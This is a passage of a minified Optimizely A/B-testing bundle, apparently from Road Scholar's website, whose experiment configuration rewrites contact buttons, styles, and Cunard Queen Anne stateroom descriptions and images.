n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7058", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img 